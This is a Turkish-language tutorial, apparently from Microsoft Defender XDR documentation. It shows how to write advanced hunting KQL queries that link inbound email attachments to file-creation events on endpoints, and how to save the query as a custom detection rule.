

E-posta olaylarını toplayarak başlayan bir sorgu oluşturun.

Sorgu > Yeni'yi seçin.

Gelişmiş avcılık altındaki E-posta gruplarında EmailEvents'e çift tıklayın. Bunu sorgu penceresinde görmeniz gerekir.

EmailEventsSorgunun zaman çerçevesini son 24 saat olarak değiştirin. Yukarıdaki simülasyonu çalıştırdığınızda gönderdiğiniz e-postanın son 24 saat içinde olduğunu varsayarsak, aksi takdirde zaman dilimini gerektiği gibi değiştirin.

Sorguyu çalıştır'ı seçin. Pilot ortamınıza bağlı olarak farklı sonuçlar elde edebilirsiniz.

Not

Veri dönüşünü sınırlamak için filtreleme seçenekleri için sonraki adıma bakın.

Not

Gelişmiş tehdit avcılığı sorgu sonuçlarını tablo verileri olarak görüntüler. Ayrıca, verileri grafikler gibi diğer biçim türlerinde de görüntülemeyi tercih edebilirsiniz.



Sonuçlara bakın ve açtığınız e-postayı tanımlayıp tanımlayabildiğinize bakın. İletinin gelişmiş avcılıkta görünmesi iki saat kadar sürebilir. Sonuçları daraltmak için sorgunuza where koşulunu ekleyerek yalnızca SenderMailFromDomain olarak "yahoo.com" olan e-postaları arayabilirsiniz. İşte bir örnek.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Kaydı inceleyebilmeniz için sorgudan elde edilen satırlara tıklayın.

Artık e-postayı görebildiğinizi doğruladığınıza göre ekler için bir filtre ekleyin. Ortamda ekleri olan tüm e-postalara odaklanın. Bu simülasyon için, ortamınızdan gönderilen e-postalara değil, gelen e-postalara odaklanın. İletinizi bulmak için eklediğiniz filtreleri kaldırın ve "| where AttachmentCount > 0 ve EmailDirection == "Inbound""

Aşağıdaki sorgu, tüm e-posta olayları için ilk sorgunuzdan daha kısa bir liste içeren sonucu gösterir:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Ardından, sonuç kümenize ek hakkındaki bilgileri (örneğin: dosya adı, karmalar) ekleyin. Bunu yapmak için EmailAttachmentInfo tablosuna katılın. Bu örnekte, birleştirme için kullanılacak ortak alanlar NetworkMessageId ve RecipientObjectId'dir.

Aşağıdaki sorgu ayrıca ek bir satır da içerir"| project-rename EmailTimestamp=Timestamp", bir sonraki adımda ekleyeceğiniz dosya eylemleriyle ilgili zaman damgaları yerine e-postayla hangi zaman damgasının ilişkili olduğunu belirlemenize yardımcı olur.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdArdından, e-postaAttachmentInfo tablosundaki SHA256 değerini kullanarak bu karma için DeviceFileEvents'i (uç noktada gerçekleşen dosya eylemleri) bulun. Buradaki ortak alan ekin SHA256 karması olacaktır.

Sonuçta elde edilen tablo artık uç noktadan (Uç Nokta için Microsoft Defender) cihaz adı, hangi eylemin yapıldığı (bu durumda yalnızca DosyaOluşturan olayları içerecek şekilde filtrelenmiş) ve dosyanın depolandığı yer gibi ayrıntıları içerir. İşlemle ilişkili hesap adı da eklenir.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Şimdi kullanıcının eki açtığı veya kaydettiği tüm gelen e-postaları tanımlayan bir sorgu oluşturdunuz. Ayrıca bu sorguyu belirli gönderen etki alanları, dosya boyutları, dosya türleri vb. için filtrelemek üzere daraltabilirsiniz.

İşlevler, bir dosya hakkında yaygınlığı, imzalayan ve veren bilgileri gibi daha fazla TI verisi çekmenizi sağlayan özel bir birleştirme türüdür. Dosya hakkında daha fazla ayrıntı almak için FileProfile() işlevi zenginleştirmesini kullanın:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()







Algılama oluşturma

Gelecekte olup olmadığı konusunda uyarı almak istediğiniz bilgileri tanımlayan bir sorgu oluşturduktan sonra, sorgudan özel bir algılama oluşturabilirsiniz.

Özel algılamalar, ayarladığınız sıklığa göre sorguyu çalıştırır ve sorguların sonuçları, seçtiğiniz etkilenen varlıklara göre güvenlik uyarıları oluşturur. Bu uyarılar olaylarla ilişkilendirilecek ve ürünlerden biri tarafından oluşturulan diğer güvenlik uyarıları olarak önceliklendirilebilir.

Sorgu sayfasında, Go tehdit avcılığı yönergelerinin 7. adımına eklenen 7. ve 8. satırları kaldırın ve Algılama kuralı oluştur'a tıklayın.

Not

Algılama kuralı oluştur'a tıklarsanız ve sorgunuzda söz dizimi hataları varsa, algılama kuralınız kaydedilmez. Hata olmadığından emin olmak için sorgunuzu bir kez daha denetleyin.

Güvenlik ekibinin uyarıyı, neden oluşturulduğunu ve hangi eylemleri gerçekleştirmesini beklediğinizi anlamasını sağlayacak bilgilerle gerekli alanları doldurun.

Bir sonraki kullanıcıya bu algılama kuralı uyarısı hakkında bilinçli bir karar vermeye yardımcı olmak için alanları net bir şekilde doldurduğunuzdan emin olun



Bu uyarıda hangi varlıkların etkilendiğini seçin. Bu durumda Cihaz ve Posta Kutusu'ni seçin.



Uyarı tetiklendiğinde gerçekleştirilecek eylemleri belirleyin. Bu durumda, başka eylemler gerçekleştirilebilse de bir virüsten koruma taraması çalıştırın.



Uyarı kuralının kapsamını seçin. Bu sorgu cihazları içerdiğinden, cihaz grupları Uç Nokta için Microsoft Defender bağlamını dikkate alarak bu özel algılamayla ilgilidir. Etkilenen varlıklar olarak cihaz içermeyen bir özel algılama oluştururken kapsam uygulanmaz.

Bu pilot için, bu kuralı üretim ortamınızdaki test cihazlarının bir alt kümesiyle sınırlamak isteyebilirsiniz.



Oluştur’u seçin. Ardından gezinti panelinden Özel algılama kuralları'nı seçin.

Bu sayfadan, ayrıntılar sayfasını açacak algılama kuralını seçebilirsiniz.

Gelişmiş avcılık konusunda uzman eğitimi

Saldırganı izlemek , yeni güvenlik analistleri ve deneyimli tehdit avcıları için bir web yayını serisidir. Gelişmiş avcılık ile ilgili temel bilgileri kullanarak kendi gelişmiş sorgularınızı oluşturma konusunda size yol gösterir.

Başlamak için bkz. Gelişmiş avcılık konusunda uzman eğitimi alma .

Sonraki adım

Araştırma ve Microsoft Defender XDR ile yanıt verme bilgilerini SecOps işlemlerinize dahil edin.

Geri Bildirim

Çok yakında: 2024 boyunca, içerik için geri bildirim mekanizması olarak GitHub Sorunları’nı kullanımdan kaldıracak ve yeni bir geri bildirim sistemiyle değiştireceğiz. Daha fazla bilgi için bkz. https://aka.ms/ContentUserFeedback.

Gönderin ve geri bildirimi görüntüleyin